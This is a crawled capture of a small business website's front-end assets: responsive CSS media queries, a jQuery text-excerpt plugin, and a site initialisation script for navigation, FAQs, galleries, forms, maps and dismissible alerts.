}

@media only screen and (max-width: 1230px) {
    .home-header .generic__link-button, .home-header .generic__link-button:visited {
        font-size: 22px;
    }
    .home-header h1 {
        font-size: 65px;
    }
    .header__inner {
        padding: 4em 3em;
    }
}

@media only screen and (max-width:1160px){
    .value .generic__3up .generic__part {
        width: 100%;
    }
    .desc .generic__2up.left{
        flex-direction: column;
    }
    .desc .generic__2up.right{ 
        flex-direction: column-reverse;
    }
    .desc .generic__part{
        width: 100%;
        min-height: 20em;
    }
}


@media only screen and (max-width: 1000px) {
    .painpoint .generic__2up .generic__part{
        width:100%;
    }
    .painpoint .generic__2up .generic__part:nth-child(1){
        height: 23em;
    }
    h2 {
        font-size: 35px;
    }
}

@media only screen and (max-width: 950px) {
    .home-header h1 {
        font-size: 54px;
    }
    .header__inner {
        padding: 2em 1em;
    }
    .value .generic__2up{
        flex-direction: column-reverse;
    }
    .value .generic__part{
        width:100%;
    }
    .videosection .generic__inner {
        flex-direction: column-reverse;
    }
    .videosection h2{
        padding:0 0 1em;
    }
    .videosection video {
        width: 100%;
    }
}

@media (max-width: 767px){
    nav {
        overflow-y: inherit!important;
    }
    .generic__link-button{
        margin: 1em 0.05em;
    }
    .painpoint .generic__2up .generic__part:nth-child(2),
    .painpoint .generic__2up .generic__inner {
        padding:.5em;
    }
    .home-header h1 {
        font-size: 40px;
    }
    .home-header h2 {
        font-size: 20px;
    }

}

@media only screen and (max-width: 650px) {
    .header_container {
        flex-direction: column;
    }
    
    .banner {
        font-size: 25px;
    }
    .banner .generic__part {
        min-width: 200px;
    }
    .painpoint_contain {
        flex-direction: column;
    }
    .painful {
        margin-left: 0;
    }
    img.no {
        height: 43px;
        margin-bottom: 1em;
    }
    .module.feeds.feeds__type__testimonials .generic__inner {
        padding: 0px;
    }
    .testimonials__quote::before {
        top: 0;
    }
    blockquote.testimonials__quote {
        font-size: 25px;
        line-height: 33px;
    }
    .value .generic__3up {
        padding: 2em 0;
    }
    .painpoint .pain__whole p {
        margin-left: 0;
    }
    .body__layout__home.rejuvenation .services .generic__3up .generic__part {
        width: 100%;
    }
    .desc .generic__inner.dark{
        padding: 2em 1em;
    }
}

@media only screen and (max-width: 653px){
    .home-header .generic__part{
        width: 50%;
    }
    .home-header h1 {
        font-size: 25px;
    }
    .home-header {
        background-position: center right 21%;
    }
    .home-header .generic__link-button{
        padding: 0.5em 0.5em;
        margin: 1em 0;
    }
    .home-header .generic__link-button, .home-header .generic__link-button:visited {
        font-size: 17px;
    }
    .module.feeds.feeds__type__testimonials .generic__inner {
        margin: 0 1em 1em 0;
    }
    .value .generic__2up .generic__part:nth-child(1) {
        width: 100%;
        padding: 0;
    }
    .banner-link{
        display:none;
    }
    .link-banner .banner-link.link-banner_phone{
        display:block;
        position:relative;
    }
    .desc .generic__part {
        min-height: 12em;
    }
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/jquery.excerpt.js
body_size: 1276
content:
(function($) {

/*
 * Ensures an element's text is cut off at a certain maximum number of lines.
 *
 * The element must have a nonzero width when empty. (Most commonly a block
 * element, such as a <p>, will fit this criterion.) The contained, HTML-free
 * text will be truncated to fit the width along with an "end", e.g., '…'.
 * Truncation will only occur along whitespace.
 *
 * Assumptions:
 * - The element is empty or contains only a single text node.
 *
 * Guarantees:
 * - The displayed text will never surpass the requested number of lines.
 * - If truncation occurs and the end string fits within the width of the
 *   element, the end string will be displayed.
 * - As many words in the element's text will be displayed as possible.
 *
 * Options:
 *   end: (default '…') String to append to the end when truncating. May also
 *                      be a DOM node.
 *   always_end: String or DOM node which must always be appended, whether or
 *               not we truncate. (This may actually cause truncation which
 *               would otherwise not occur.)
 *	 lines: (default 1) Number of lines of text to display.
 *
 * --
 * Bodacity JavaScript Utilities
 * http://adamhooper.com/bodacity
 * Public Domain (no licensing restrictions)
 */
function Excerpt(elem, options) {
	this.$elem = $(elem);
	this.options = $.extend({
		end: '…',
		always_end: undefined,
		lines: 1
	}, options);

	this.original_text = this.$elem.text();

	if (typeof(this.options.end) != 'string') {
		// Assume it's a DOM element or jQuery object
		this.$end_node = $(this.options.end);
		this.end_string = this.$end_node.text();
	} else {
		this.end_string = this.options.end;
		this.$end_node = $(document.createTextNode(this.end_string));
	}

	if (this.options.always_end) {
		if (typeof(this.options.always_end) != 'string') {
			this.$always_end_node = $(this.options.always_end);
			this.always_end_string = this.$always_end_node.text();
		} else {
			this.always_end_string = this.options.always_end;
			this.$always_end_node = $(document.createTextNode(this.always_end_string));
		}
	}

	this._attach();
	this.refresh();
}

$.extend(Excerpt.prototype, {
	_attach: function() {
	},

	/*
	 * Resets the element based on its original text, such that it only the
	 * desired number of lines are shown and there is no overflow.
	 */
	refresh: function() {
		if (!this.$elem[0].firstChild) return; // It's already empty

		var wh = this._calculate_desired_width_height();
		var w = wh[0];
		var h = wh[1];

		var s = this.original_text.replace(/\s+/, ' ');

		var spaces = []; // Array of indices to space characters
		spaces.push(0);
		for (var i = 1; i < s.length; i++) {
			if (s.charAt(i) == ' ') {
				spaces.push(i);
			}
		}
		spaces.push(s.length);

		var lbound = 0;
		var rbound = spaces.length - 1;

		var cur = 0;
		var cutoff = 100;
		while (lbound < rbound && cutoff) {
			cur = Math.floor(lbound + (rbound - lbound) / 2);
			if (cur == lbound) cur += 1;

			var sub = this._substring(s, spaces[cur]);
			if (this._is_string_small_enough(sub, w, h)) {
				lbound = cur;
			} else {
				rbound = cur - 1;
			}
			cutoff -= 1;
		}

		this.$elem[0].firstChild.nodeValue = this._substring(s, spaces[lbound], true);
		if (s.length != spaces[lbound]) {
			this.$elem.append(this.$end_node.clone());
		}
		if (this.$always_end_node) {
			this.$elem.append(this.$always_end_node.clone());
		}
	},

	_substring: function(s, length, exclude_end_string) {
		if (length == s.length) return s;
		var substr = s.substr(0, length);
		if (exclude_end_string) {
			return substr;
		} else {
			return substr + this.end_string + (this.always_end_string || '');
		}
	},

	_is_string_small_enough: function(s, w, h) {
		var node = this.$elem[0];

		node.firstChild.nodeValue = s;
		return node.offsetHeight <= h && node.offsetWidth <= w;
	},

	/*
	 * Returns the desired [width, height] in px.
	 *
	 * Modifies this.$elem contents as a side-effect.
	 */
	_calculate_desired_width_height: function() {
		var node = this.$elem[0];

		var s = '&nbsp;';
		for (var i = 0; i < this.options.lines - 1; i++) {
			s += "<br />&nbsp;";
		}

		node.innerHTML = s;

		var w = node.offsetWidth;
		var h = node.offsetHeight;

		node.innerHTML = '&nbsp;'; // anything non-empty

		return [w, h];
	}
});

$.fn.excerpt = function(options) {
	return $(this).each(function() {
		new Excerpt(this, options);
	});
};

})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.fhcpllc.com/libraries/public/init.js
body_size: 6360
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_quarter1_sel":  ".anim__when__quarter1",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_quarter3_sel":  ".anim__when__quarter3",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// 25%-visible items
		var $quarter1 = this.filter(params.visibility_quarter1_sel);
		watch_single_threshold($quarter1, 0.25);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// 75%-visible items
		var $quarter3 = this.filter(params.visibility_quarter3_sel);
		watch_single_threshold($quarter3, 0.75);
		
		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = true;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				console.log("rl_fdir:", rl_fdir);
				if (rl_fdir && ["row", "row-reverse"].indexOf(rl_fdir.toLowerCase()) >= 0) {
					mobile = false;
				}
			} else if (rl_disp && rl_disp.toLowerCase() === "grid") {
				mobile = false;
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}

			// 2022-07-07: Opt in to a desktop mode at all
			if (!$nav.hasClass("allow-desktop")) {
				mobile = true;
			}

			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $menu = $nav.find(".nav__menu");
			var $root_list = $nav.find(".nav__list__level-1");

			$("#primary-nav-toggle").click(function () {
				$nav.toggleClass("open");
				return false;
			});

			// Throw away menu background clicks
			$menu.click(function (e) {
				//console.log("menu click", e);
				if (e.target === this) {
					console.log("Discarding menu click.");
					return false;
				}
			});

			// Dismiss when non-menu is clicked
			$nav.click(function (e) {
				//console.log("nav click", e);
				if (e.target === this) {
					//console.log("Closing nav.");
					if (!$nav.hasClass("desktop")) {
						$nav.removeClass("open");
					}
				}
			});

			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$root_list.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					//return false;
				}
			});

			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleQuestionGroups = function (params_in) {
		var params = $.extend({
			"duration": 200
		}, params_in);

		// Each module in this
		return this.each(function () {
			var $module = $(this);
			var $list = $module.find(".question_groups__list");

			$list.on("click", ".question_groups__item-indicator, .question_groups__question", function () {
				var $item = $(this).closest(".question_groups__item");
				var $question = $item.find(".question_groups__question");
				var $answer = $item.find(".question_groups__answer");

				if ($item.hasClass("question_groups__item__open")) {
					// Close
					$item.removeClass("question_groups__item__open");
					$answer.slideUp(params.duration);
				} else {
					// Open
					$item.addClass("question_groups__item__open");
					$answer.slideDown(params.duration);
				}
			});

			$list.find(".question_groups__answer").slideUp();
		});
	};

	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous, .gallery-js-previous");
			var $next = $gallery.find(".module-gallery__control__next, .gallery-js-next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches[1] ? parseInt(matches[1]) : 4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// Loop back to first
					$active.removeClass(active_class);
					$active = $gallery.find("." + item_class).first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
				var fallback_handle;

				// Start fallback timeout before any animation
				fallback_handle = setTimeout(function () {
					//console.log("Using fallback timeout");
					window.location = dest;
				}, 250);

				$body.on("animationstart", function () {
					// Cancel the fallback nav timeout
					if (fallback_handle) {
						clearTimeout(fallback_handle);
						fallback_handle = false;
						//console.log("Cancelled fallback timeout");
					}
				});
				$body.on("animationend", function () {
					//console.log("animation ended");
					window.location = dest;
				});

				// Start fade-out
				$body.addClass(leaving_class);

				// Cancel normal click
				return false;
			}
		});
	};

	$.fn.gstAlertModal = function () {
		// Modals don't have a click-off-to-close

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-modal-close")) {
					$alert.removeClass("generic__alert-modal__open");
				}
				return false;
			});
		});
	};

	$.fn.gstAlertPopover = function () {
		// Close any/all open popovers
		$(document).click(function () {
			$(".generic__alert-popover__open").removeClass("generic__alert-popover__open");
		});

		// One handler for each, to catch "content" clicks and "close" clicks together
		return this.each(function () {
			var $alert = $(this);
			$alert.click(function (e) {
				// Close if Close is clicked, then either way, discard event
				if ($(e.target).hasClass("generic__alert-popover-close")) {
					$alert.removeClass("generic__alert-popover__open");
				}
				return false;
			});
		});
	};

	$.fn.gstResponsiveVideo = function (params_in) {
		var params = $.extend({
			"base_class": "generic__responsive-video",
			"default_ratio": "16-by-9"
		}, params_in);
		
		var ratio_class = function ($iframe) {
			if ($iframe.hasClass("1-by-1")) {
				return params.base_class + "__1-by-1";
			}
			if ($iframe.hasClass("4-by-3")) {
				return params.base_class + "__4-by-3";
			}
			if ($iframe.hasClass("16-by-9")) {
				return params.base_class + "__16-by-9";
			}
			return params.base_class + "__" + params.default_ratio;
		};
		
		return this.each(function () {
			var $iframe = $(this);
			$iframe.wrap("<div class='" + params.base_class + " " + ratio_class($iframe) + "'></div>");
		});
	};
	
	$(function() {
		Shadowbox.init();
		
		// Forms
		$(".module.forms").gstModuleForms();
		
		// Horizontal Gallery
		//$(".gst-gallery-horizontal").gstGalleryHorizontal({
		//	//startPosition: "middle"
		//	startPosition: "primed"
		//});
		
		$(".module.gallery").gstModuleGallery();
		$(".events-view .module-gallery__wrap").gstModuleGallery();
		$(".news-view .module-gallery__wrap").gstModuleGallery();
		
		// Sticky nav & stay-on-screen adjustment
		$(".nav").gstEnhancedNav();

		// Dynamic Nav
		if (false) {
			$(".dynamic-nav").each(function () {
				var $nav = $(this);
				var $expandeds = $nav.find(".dynamic-nav-expanded");
				var $activate = $nav.find(".dynamic-nav-activate");
				
				//alert($nav.length + "\n" + $expandeds.length + "\n" + $activate.length);
				
				var initialize = function (expanded) {
					var $expanded = $(expanded);
					
					//alert($expanded.attr("id") + ", " + $expanded.children().length);
					
					// Back
					$expanded.find(".dynamic-nav__heading").click(function () {
						var $heading = $(this);
						var parent_page_id = $heading.data("parent-id");
						
						$.ajax("nav.php?parent_id=" + parent_page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var backs = $expanded.find(".dynamic-nav-back");
					//alert("backs.length = " + backs.length);
					backs.click(function () {
						var $back = $(this);
						var parent_id = $back.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
					
					// Links
					$expanded.find(".dynamic-nav-list").on("click", ".has-children", function () {
						var $list_item_with_children = $(this);
						var page_id = $list_item_with_children.data("id");
						
						$.ajax("nav.php?parent_id=" + page_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					/*
					var kid_links = $expanded.find(".dynamic-nav-list .has-children .dynamic-nav-forward");
					//alert("kid_links.length = " + kid_links.length);
					kid_links.click(function () {
						var $link = $(this);
						var parent_id = $link.data("parent-id");
						//alert(parent_id ? "load in " + parent_id : "no parent id");
						
						$.ajax("nav.php?parent_id=" + parent_id, {
							success: function (data) {
								$expanded.html(data);
								initialize(expanded);
							}
						});
						
						return false;
					});
					*/
				};
				
				$activate.click(function () {
					//alert($nav.hasClass("expanded"));
					
					if ($nav.hasClass("expanded")) {
						// Close
						$nav.removeClass("expanded");
					} else {
						var parent_id = $nav.data("default-parent-id");
						
						if ($expandeds.length) {
							$.ajax("nav.php?parent_id=" + parent_id, {
								success: function (data) {
									//alert(data);
									
									$expandeds.html(data);
									
									$expandeds.each(function () {
										initialize(this);
									});
									
									// Open
									$nav.addClass("expanded");
								}
							});
						}
					}
				});
				
				$expandeds.each(function () {
					initialize(this);
				});
			});
		}
		
		$(".fb3__form").each(function () {
			var $form = $(this);
			var local_phone_short = /^(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			var local_phone_long = /^\(?(\d\d\d)\)?[ \-\.]?(\d\d\d)[\-\.]?(\d\d\d\d)$/;
			
			// 2023-02-27: Skip custom forms
			if ($form.closest(".module.forms").length) {
				console.log("fb3__form: skipping custom form (activated elsewhere):", $form);
				return;
			}

			$form.on("blur", ".fb3__field", function () {
				$(this).removeClass("fb3__field__focus");
			});
			
			$form.on("focus", ".fb3__field", function () {
				$(this).addClass("fb3__field__focus");
			});
			
			// Phone numbers
			$(".fb3__field__phone.fb3__region__international .fb3__field-input").blur(function () {
				var $field = $(this);
				var matchret;
				
				if ($field.val()) {
					matchret = $field.val().match(local_phone_long);
					if (matchret) {
						console.log("matchret = " + matchret);
						if (matchret[1] && matchret[2] && matchret[3]) {
							$field.val(matchret[1] + "-" + matchret[2] + "-" + matchret[3]);
						}
					} else {
						matchret = $field.val().match(local_phone_short);
						if (matchret) {
							console.log("matchret = " + matchret);
							if (matchret[1] && matchret[2]) {
								$field.val(matchret[1] + "-" + matchret[2]);
							}
						}
					}
				}
			});
			
			// TODO?: Built-in FB3 client-side validation?
			
			// 2020-10-29: reCAPTCHA v3
			// Override normal submit to fetch reCAPTCHA token
			// (the server will expect and validate it)
			/*
			var $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
			if ($recaptcha_response.length) {
				var site_key = $recaptcha_response.data("site-key");
				//console.log("FB3 found recaptcha response, site key =", site_key);
				
				$form.submit(function (e) {
					if (!$recaptcha_response.val().length) {
						e.preventDefault();
						grecaptcha.ready(function () {
							grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
								//console.log("recaptcha execute: token =", token);
								$recaptcha_response.val(token);
								//$recaptcha_response.val("test");
								$form.submit();
							});
						});
					}
				});
			}
			*/
			
		});
		
		$(".locations__wrap").gstGoogleMapSimple3b({
			locationSelector: ".locations__location",
			mapSelector: ".locations__map",
			onGeocode: function($theLocation, point) {
				//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
				var location_id = $theLocation.attr("id").split("-")[1];
				if (location_id) {
					var location_id_parts = location_id.split("-");
					if (location_id_parts.length >= 2) {
						var id_number_part = location_id_parts[location_id_parts.length - 1];
						var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
						//alert("set-gps url = " + url);
						jQuery.ajax(url);
					}
				}
			},
			onMarkerClick: function($theLocation, map, marker) {
				// Check for an info window
				var infowindow = $theLocation.data("gst-map-infowindow");
				if (!infowindow) {
					// Create the info window
					infowindow = new google.maps.InfoWindow({
						content: "<p><strong>" + $theLocation.data("gst-map-title") + "</strong></p><p>" + $theLocation.data("gst-map-address") + "</p>"
					});
					
					// Store it for later
					$theLocation.data("gst-map-infowindow", infowindow);
				}
				
				infowindow.open(map, marker);
			},
			directionsFormSelector: ".locations__location-directions-form",
			directionsOutputSelector: ".locations__location-directions-output"
		});
		
		$(".causes-home__tags").change(function () {
			var url_base = $("base").attr("href") + $(this).data("path");
			var val = $(this).val();
			
			if (val) {
				var url = url_base + "/tag/" + val;
				
				console.log(url);
				location = url;
			}
		});
		
		$(".causes-donate").each(function () {
			$(".causes-donate__payment-profiles").change(function () {
				var $checked = $(this).find(":checked");
				
				$(".causes-donate__form [name='payment_profile_id']").val($checked.val());
			});
			
			$(".causes-donate__type").change(function () {
				var $checked = $(this).find(":checked");
				
				console.log("checked val = ", $checked.val());
				
				var $step = $checked.closest(".causes-donate__step");
				if ($checked.val() == "ongoing") {
					$step.addClass("causes-donate__step__ongoing");
				} else {
					$step.removeClass("causes-donate__step__ongoing");
				}
				
			});
			
			$(".causes-donate__add-method").click(function () {
				$(this).closest(".causes-donate__step").addClass("causes-donate__step__open");
				
				return false;
			});
		});
		
		// Nicer tables in responsive (or just really huge tables)
		$(".cms-content table").wrap("<div class='gst-table-wrap'></div>");
		
		// Datepickers
		$(".fb3__field__datepicker .fb3__field-input").datepicker();
		
		// Page Headers
		$(".page-headers__list").cycle({
			slides: "> *",
			speed: 400,
			timeout: 5000,
			pager: ".page-headers__pager",
			prev: ".page-headers__prev",
			next: ".page-headers__next"
		});
		
		// Responsive video for YouTube and Vimeo
		$("iframe[src^='//www.youtube.com/embed'], iframe[src^='https://www.youtube.com/embed'], iframe[src^='https://player.vimeo.com/video']").gstResponsiveVideo();
		
		// Module - FAQs
		$(".module.faqs").gstModuleFaqs();

		// Module - Question Groups
		$(".module.question_groups").gstModuleQuestionGroups();
		
		// Testimonials - insta-switch
		$(".testimonials__list").each(function () {
			var $list = $(this);
			var $module = $list.closest(".module");
			var idx = 0;
			var show_class = "show";
			
			$list.addClass("insta-switch");
			$list.children().first().addClass(show_class);
			
			$module.find(".testimonials__prev").click(function () {
				var $children = $list.children();
				idx = idx > 0 ? idx - 1 : $children.length - 1;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
			$module.find(".testimonials__next").click(function () {
				var $children = $list.children();
				idx = (idx + 1) % $children.length;
				$children.removeClass(show_class);
				$($children.get(idx)).addClass(show_class);
			});
		});
		
		// 2021-01-28: IntersectionObserver for basic scroll-based animations
		$(".anim").gstAnimation();

		// 2021-01-28: Page fade-out on nav click
		$("header nav").gstNavLeaving("leaving");

		// 2021-08-06: Generic Popover
		$(".generic__alert-popover").gstAlertPopover();
		$(".generic__alert-modal").gstAlertModal();

		$(".alerts__type").each(function () {
			var $alert_type_container = $(this);

			// Process alerts, in case they're dismissed
			if (window.localStorage) {
				$alert_type_container.find(".alerts__alert").each(function () {
					var $alert = $(this);
					var dismiss_for = $alert.data("dismiss-for");
					var alert_key = "alert-" + $alert.data("id");

					var to_show = true;
					var alert_value = window.localStorage.getItem(alert_key);
					if (alert_value) {
						// Key found; check elapsed
						//console.log("Alert: dismissed:", alert_key);
						console.log("Alert: key:", alert_key);
						console.log("Alert: dismiss_for:", dismiss_for);
						console.log("Alert: alert_value:", alert_value);
						var dismissed_at = new Date(alert_value);
						console.log("Alert: dismissed_at:", dismissed_at);
						var elapsed = ((new Date()).getTime() - dismissed_at.getTime()) / 1000.0;
						console.log("Alert: elapsed:", elapsed);
						if (dismiss_for && dismiss_for !== "") {
							// dismissal duration, comes back when elapsed is greater than duration
							if (dismiss_for === "day") {
								to_show = elapsed > 86400;
							} else if (dismiss_for === "week") {
								to_show = elapsed > 86400*7;
							} else {
								// assume dismiss_for forever
								to_show = false;
							}
						}
					}

					if (to_show) {
						$alert.prop("role", "dialog");
					}
				});
			}

			// Move "no type" alerts to the top of .page
			if ($alert_type_container.hasClass("alerts__type__default")) {
				$(".page").prepend($alert_type_container);
			}
		});
		$("body").on("click", ".alerts__alert-close", function () {
			var $btn = $(this);
			var $alert = $btn.closest(".alerts__alert");
			// Clicks to dismiss alerts set alert-# localStorage key
			if (window.localStorage) {
				var alert_key = "alert-" + $alert.data("id");
				//console.log("Alert key:", alert_key);
				var now_time_string = (new Date()).toISOString();
				//console.log("now_time_string:", now_time_string);
				window.localStorage.setItem(alert_key, now_time_string);
				console.log("Alerts: Dismissed:", alert_key, window.localStorage.getItem(alert_key));
			}
			//$alert.hide();
			$alert.removeProp("role");
		});

		// More javascript goes here
		
	});
})(jQuery);
